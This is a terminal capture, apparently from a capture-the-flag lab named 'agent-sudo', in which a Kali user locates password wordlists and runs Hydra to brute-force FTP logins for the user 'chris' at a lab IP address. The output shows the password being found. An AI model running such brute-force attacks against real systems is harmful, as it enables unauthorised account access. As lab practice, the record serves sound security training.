 ┌──(kali㉿kali)-[~/agent-sudo]
└─$ locate passwords.txt
/usr/lib/python3/dist-packages/django/contrib/auth/common-passwords.txt.gz
/usr/lib/python3/dist-packages/wapitiCore/data/attacks/passwords.txt
/usr/share/metasploit-framework/data/wordlists/ipmi_passwords.txt
/usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
/usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
┌──(kali㉿kali)-[~/agent-sudo]
└─$ sudo hydra -l chris -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt 10.10.17.60 ftp -t 4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-29 01:15:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ftp://10.10.17.60:21/
[STATUS] 56.00 tries/min, 56 tries in 00:01h, 953 to do in 00:18h, 4 active
[STATUS] 57.33 tries/min, 172 tries in 00:03h, 837 to do in 00:15h, 4 active
[21][ftp] host: 10.10.17.60   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-29 01:19:43